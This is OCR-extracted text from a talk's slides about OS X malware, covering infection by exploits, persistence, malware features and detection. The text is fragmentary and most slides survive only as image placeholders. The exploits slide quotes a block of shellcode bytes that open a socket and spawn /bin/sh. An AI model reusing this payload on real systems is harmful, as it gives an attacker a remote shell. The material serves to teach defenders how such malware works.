

# **INFECTION VECTORS METHOD 0X2: EXPLOITS**

payloads and demonstrate modern [exploitation] techniques on OS X" -V. Toropov (email to hackingteam)



how the real hackers do it

# "interested in buying zero-day vulnerabilities with RCE exploits for the latest versions of ...Safari? ...exploits allow to embed and remote execute custom

**;"\x41\xB0\x02\x49\xC1\xE0\x18\x49\x83\xC8\x61\x4C\x89\xC0\x48" + ;"\x31\xD2\x48\x89\xD6\x48\xFF\xC6\x48\x89\xF7\x48\xFF\xC7\x0F" + ;"\x05\x49\x89\xC4\x49\xBD\x01\x01\x11\x5C\xFF\xFF\xFF\xFF\x41" + ;"\xB1\xFF\x4D\x29\xCD\x41\x55\x49\x89\xE5\x49\xFF\xC0\x4C\x89" + ;"\xC0\x4C\x89\xE7\x4C\x89\xEE\x48\x83\xC2\x10\x0F\x05\x49\x83" + ;"\xE8\x08\x48\x31\xF6\x4C\x89\xC0\x4C\x89\xE7\x0F\x05\x48\x83" + ;"\xFE\x02\x48\xFF\xC6\x76\xEF\x49\x83\xE8\x1F\x4C\x89\xC0\x48" + ;"\x31\xD2\x49\xBD\xFF\x2F\x62\x69\x6E\x2F\x73\x68\x49\xC1\xED" + ;"\x08\x41\x55\x48\x89\xE7\x48\x31\xF6\x0F\x05"**







# **PERSISTENCE MANY OPTIONS, FEW USED**









browser extensions & plugins







# **FEATURES DEPENDENT ON THE GOALS OF THE MALWARE**





# **SUMMARY THE CURRENT STATE OF OS X MALWARE**



infection

# ‣ well known methods **I** majority: launch items

persistence

minimal obfuscation  $\blacktriangleright$  trivial to detect/remove

self-defense psp bypass

### features

### ‣ poorly implemented I suffice for the job

‣ occasional an7-AV ▶ no psp detection









‣ trojans/phishing ‣ some exploits



# PART 0X3: DIAGNOSTICS **ARE YOU INFECTED?**



